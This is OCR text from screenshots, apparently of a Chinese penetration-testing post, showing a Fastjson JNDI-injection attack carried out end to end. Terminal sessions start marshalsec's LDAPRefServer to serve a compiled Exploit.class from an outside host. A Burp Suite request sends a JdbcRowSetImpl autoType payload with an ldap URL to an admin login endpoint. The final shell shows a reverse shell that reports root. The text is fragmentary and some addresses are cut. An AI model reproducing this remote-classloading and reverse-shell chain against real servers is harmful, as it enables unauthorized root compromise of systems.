 FinalShell 3.9.2.2
同步状态
复制
系统信息
运行 19 分
负载 0.46, 0.31, 0.22
CPU 11%
内存 50% 913M/1.8G
交换 0% 0/0
内存 CPU 命令
39.7M 1.3 YDServic
6.5M 0.7 sshd
6.3M 0.7 sshd
0 0.3 rcu_sche
23K 4K eth0
50K
35K
17K
0ms 本机
0
0
0
路径 可用/大小
/dev 899M/899M
/run 175M/183M
/ 45.3G/59G
/de... 916M/916M
/run... 5M/5M
/sys... 916M/916M
1 ubuntu × 2 ubuntu × 3 新标签页 × +
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http: .42.189:8000/Exploit.class
Closing connection
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ $ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LD
APRServer 9999
Error: Could not find or load main class marshalsec.jndi.RMLDAPRServer
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMLD
APReServer /#Exploit" 9999
Error: Could not find or load main class marshalsec.jndi.RMLDAPReServer
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAP
ReServer /#Exploit" 9999
Error: Could not find or load main class marshalsec.jndi.LDAPReServer
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAP
RefServer /#Exploit" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for Exploit redirecting to http: 8000/Exploit.class
^Cubuntu@VM-4-5-ubuntu:~/marshalsec/target$ ls
archive-tmp Exploit.java generated-test-sources maven-archiver
classes fastjson_tool.jar marshalsec-0.0.3-SNAPSHOT-all.jar maven-status
Exploit.class generated-sources marshalsec-0.0.3-SNAPSHOT.jar test-classes
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ rm -rf Exploit.class
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ vim Exploit.java
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ javac Exploit.java
ubuntu@VM-4-5-ubuntu:~/marshalsec/target$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAP
RefServer "http 9:8000/#Exploit" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for Exploit redirecting to http: 9:8000/Exploit.class
Burp Suite Professional v2021.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Logger Extender Project options User options
Dashboard Target Proxy Intruder
1 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /welcome/publish/admin/login/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 F
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Access-Token: ajjwbe812nj
9 Content-Length: 174
10 Origin:
11 Referer: https: /login?redirect=%2Fscreen%2Findex
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
19
rowset.JdbcRowSetImpl",
"ldap:/ 9999/Exploit",
英
0 mat
FinalShell 3.9.2.2
复制
系统信息
运行 19 分
负载 0.46, 0.31, 0.22
CPU 11%
内存 50% 912M/1.8G
交换 0% 0/0
1 ubuntu × +
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4# whoami
whoami
root
bash-4.4#
命令输入
历史 选项
不懂安全的校长